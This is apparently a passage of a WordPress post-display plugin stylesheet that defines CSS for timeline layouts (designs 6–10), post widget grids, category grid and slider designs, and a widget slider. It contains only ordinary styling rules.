.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{content: "";border-top: 30px solid #e5e9ed;border-right: 15px solid transparent !important;position: absolute;top: -2px;right: -15px;	transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n){padding: 0 0 0 30px;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n):after{}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent;border-right: none !important;left: -15px;right: auto;}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 0;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		width: 100%;

		float: left;

		padding: 0 0 0 30px;

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{

		right: auto;

		left: -6px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{

		padding: 20px;

		width:100%;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{

		border-left: 15px solid transparent;

		border-right: none;

		left: -15px;

		right: auto;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		margin-bottom: 20px;

	}

}



/****Timeline design-7*******************/

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap{

	overflow: hidden;

	position: relative;

	padding: 60px 0;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{

	width: 100%;

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;

	top: -54px;

	right: 0px;

	left:0;

	margin:0 auto;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(even):before{

	right: 0;

	left: 0;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;

	right: 0px;

	left:0px;

	margin:0 auto;

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

	width: 45%;

	padding: 18px 30px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid transparent;

	position: relative;

	transition: all 0.3s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content{

	border: 1px solid #cfcdcd;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

	right: -7.3px;

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

	right: -14%;

}





.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: left;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -7.3px; right:auto; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; right:auto; }

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-7{ padding-left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{ left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{ width: 100%; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

		float: right;

		text-align: left;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{width:85%;}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(odd):before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(2n)::before {

   

		right: auto;

		left: 10px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

		right: auto;

		left: 8px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{ left: -7.3px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{ left: -14%; }

}



/****Timeline design-8*******************/

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-format-icon{width:100%}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{position:relative; z-index:9;}

.bdpp-tmln-wrap.bdpp-design-8{padding:0 50px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

	padding: 50px 60px;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child{

	padding-top: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child{

	padding-bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:after{

	content: "";

	display: block;

	width: 100%;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-icon{

	width: 70px;

	height: 70px;

	line-height: 70px;

	border-radius: 50%;

	background: #837cb6;

	box-sizing: border-box;

	border: 2px solid transparent;	

	text-align: center;

	margin: auto 0;

	font-size: 25px;

	color: #fff;

	position: absolute;

	top: 0;

	left: -34px;

	bottom: 0;

	z-index: 2;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	box-sizing: content-box;

	margin: 0;

	top: 0;

	left: -36px;

	border: 2px solid #fff;

	box-shadow: 0 0 0 2px #837cb6;

}



.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content-inner{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	top: auto;

	bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{

	left: auto;

	right: -34px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child:nth-child(2n) .bdpp-tmln-icon{

	right: -36px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-bdpp-tmln-content{

	width: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: right;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-post-img-bg{text-align:right;}



.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-border{

	width: 50%;

	border-top: 2px solid #837cb6;

	border-bottom: 2px solid #837cb6;

	border-left: 2px solid #837cb6;

	border-radius: 6px 0 0 6px;

	position: absolute;

	top: 0;

	bottom: -2px;

	left: 0;

	z-index: 1;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-border{

	border-left: none;

	border-right: 2px solid #837cb6;

	border-radius: 0 6px 6px 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-border{

	border-top: none;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-border{

	border-bottom: none;

}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-8{padding:0px;}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

		padding-right: 0px;

		margin: 0 0 0 35px;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n){

		  padding-right: 50px;

		  padding-left:0px;

		margin: 0 35px 0 0;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{

		width: 100%;

	}

}





/****Timeline design-9*******************/

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff;  text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{   

	position: relative;

	padding: 60px 0;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{

   

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;
	top: -54px;

	right: -11px;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(even):before{

	right: auto;

	left: -11px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;   

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{

	width: 85%;

	padding: 18px 30px;

	margin-bottom:25px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid #cfcdcd;

	position: relative;

	transition: all 0.3s ease 0s;

	text-align:left;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

   

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

   

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -12px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; }



.bdpp-tmln-wrap.bdpp-design-9{ padding-left: 20px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{ left: 0px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{ width: 100%; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(odd):before{right: auto; left: -11px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{left: -12px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{ left: -14%; }



/****Timeline design-10*******************/

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline{position: relative;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{content: ""; width: 5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 87px; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{padding: 30px; background: #fff; text-align: right; float: left; margin-top: 25px; border: 1px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 44.5%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

.bdpp-tmln-wrap.bdpp-design-10{ margin: 0 15px; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{ left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{left: 0; margin: 0;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{width: 90%; float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content:before{left: -10%;}



/***** Widget Grid CSS *****/

.bdpp-post-widget-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-widget-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-widget-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-widget-wrap .bdpp-post-img-bg img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}

.bdpp-post-widget-wrap{margin-left: -0.9375em;margin-right: -0.9375em;}

.bdpp-post-widget-wrap .bdpp-post-list-left{padding-right:0px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main{margin-bottom:25px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main:last-child {margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-meta span{margin:0px;}

.bdpp-post-widget-wrap .bdpp-post-cats a, .bdpp-post-date{font-size:11px;}

.bdpp-post-widget-wrap .owl-dots .owl-dot {width: 10px !important;height: 10px !important;  padding: 0px !important; background: #555; margin: 0 2px; border-radius: 100%; display: inline-block; box-shadow: none;}

.bdpp-post-widget-wrap .owl-dots{width: 100%;text-align: center;}



/***** Design-1 *****/

.bdpp-post-widget-wrap .bdpp-post-desc{margin-top:10px; line-height: normal;}

.bdpp-post-widget-wrap.bdpp-design-1 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-1 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-2 *****/

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-list-left .bdpp-post-count{position:absolute; left:0; top:0; color:#fff; background:rgba(0,0,0,0.8); padding:15px; line-height:10px;}

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-2 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-3 *****/

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-count{ text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-4 *****/

.bdpp-post-widget-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-6 *****/

.bdpp-post-widget-wrap.bdpp-design-6 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-7 *****/

.bdpp-post-widget-wrap.bdpp-design-7 .bdpp-post-count{ background:#000; text-align:left; margin-top:10px; text-align:center; font-size:15px; line-height: normal !important; width:30px; height:30px; padding:5px 0; border-radius:100%;  color:#fff;  }



/**********************************************************

					Category grid and slider designs

*************************************************************/

.bdpp-term-grid .bdpp-term-title .bdpp-fa-custom, .bdpp-term-slider .bdpp-term-title .bdpp-fa-custom{margin-right:7px;}

.bdpp-term-grid{margin-bottom:30px;}

.bdpp-term-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-term-grid a, .bdpp-term-slider a{text-decoration:none !important;}

.bdpp-term-inner{position:relative;}

a.bdpp-term-link-overlay{position:absolute; width:100%; top:0; bottom:0; z-index:2;}

.bdpp-term-img-wrapper {height: 200px;position: relative; background-color:#f1f1f1;background-repeat:no-repeat; background-position: top center; background-size:cover;}

.bdpp-term-slider-wrap.bdpp-has-arrows{padding-top:45px;}

.bdpp-term-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-term-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-term-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-term-slider-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}



.bdpp-term-slider-wrap .owl-nav{position:absolute; top:0; right:0;}

.bdpp-term-slider-wrap .owl-nav .owl-next,

.bdpp-term-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important;line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:25px;padding:2px 13px 6px 13px ; box-shadow:none; border-radius:0px;}

.bdpp-term-slider-wrap .owl-nav .owl-next:hover,

.bdpp-term-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-term-slider-wrap .owl-nav .owl-next:focus,

.bdpp-term-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-term-slider-wrap .owl-nav .owl-next{margin-left:2px;}

.bdpp-term-slider-wrap .owl-dots{ bottom:13px; width:100%; text-align:center;}

.bdpp-term-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-term-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



.bdpp-custom-color{position:absolute; width: 100%;top: 0;bottom: 0;}

/*********************Design-1*********************/

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title{max-width:70%; border:3px solid #fff;  margin:0 auto;  padding:5px; text-align: center; background:#000; position:relative;  margin-top:-20px;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-1 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; text-align: center;width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:0; left:0;z-index: 1;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-bottom-wrapper .bdpp-term-description{text-align:center; margin-top:15px;}				

				

/*********************Design-2*********************/

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title{ background:rgba(255,255,255,0.8); z-index:1; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:5px; left:5px;z-index: 1;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					



/*********************Design-3*********************/

.bdpp-design-3 .bdpp-term-inner .term-heading-main{background:#3a54e1;}

.bdpp-design-3 .bdpp-term-inner .term-heading-main .bdpp-term-count{text-align: center; padding:0 15px;display: table-cell;vertical-align: middle;position: relative;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title{ padding:10px; overflow: hidden;text-overflow: ellipsis;display: table-cell;width: 100%;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-3 .bdpp-term-inner .bdpp-term-title span{ color:#fff; font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-count{background:#fed13f; margin-right:10px;  color:#000;font-size: 16px; font-weight: 700;line-height: 45px;text-align: center;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}					



/*********************Design-4*********************/

.bdpp-design-4 .bdpp-term-inner .bdpp-term-img-wrapper:after{content:''; border:1px solid #fff; position:absolute; border-radius:3px; top:10px; right:10px; left:10px; bottom:10px;}

.bdpp-design-4 .bdpp-term-inner .term-heading-main{background:rgba(255,255,255,0.8); z-index:1; border-radius:3px; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-4 .bdpp-term-inner .term-heading-main .bdpp-term-title span{display:inline;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-4 .bdpp-term-inner .bdpp-term-title span{  color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-count{color:#000;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}	



/*********************Design-5*********************/

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper{overflow:hidden;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper::before {

	content: ""; background: rgba(0,0,0,0.7); width: 100%; height: 100%; z-index:1; position: absolute; top: -100%; left: 0; -webkit-transition: all .5s; -moz-transition: all .5s;  -o-transition: all .5s;  transition: all .5s;

}

.bdpp-design-5 .bdpp-term-inner:hover .bdpp-term-img-wrapper::before { top: 0; }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper .term-heading-main{position: absolute; z-index:2; bottom: -100%;width: 100%; padding: 10px 10px;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}

.bdpp-design-5 .bdpp-term-inner:hover .term-heading-main {  bottom: 0;  }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-5 .bdpp-term-inner .bdpp-term-title span{  color:#fff; width: 100%;font-size: 16px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-count{color:#fff;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}



/*********************Design-6*********************/

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title i.bdpp-fa-custom{font-size:50px;}

.bdpp-design-6 .bdpp-custom-color{background:rgba(0,0,0,0.4);}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title{ z-index:1; text-align:left; padding:5px; position:absolute;left:15px;top:50%; -webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%); right:15px; }

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight:normal;line-height: 40px;width: 40px;text-align: center; border-radius:100%; position: absolute;top:5px; right:5px;z-index: 1;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					

.bdpp-design-6 .bdpp-term-title .bdpp-fa-custom{vertical-align:middle;}





/***** Widget Slider CSS CSS *****/

.bdpp-post-slider-wdgt{margin:0px;}

.bdpp-post-slider-wdgt a{text-decoration:none !important;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg,

.bdpp-post-scroling-wdgt  .bdpp-post-img-bg a.bdpp-post-link-bg {display:block; position:relative;height:300px; width:100%; background-position:center; background-repeat:no-repeat; background-size:cover;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after,

.bdpp-post-scroling-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after{content:""; position:absolute; background:rgba(0,0,0,0.4); left:0; right:0; top:0; bottom:0;}

.bdpp-post-slider-wdgt .bdpp-post-widget-overlay,

.bdpp-post-scroling-wdgt .bdpp-post-widget-overlay{position:absolute; left:0; right:0; z-index:1; bottom:0px; padding:15px; }

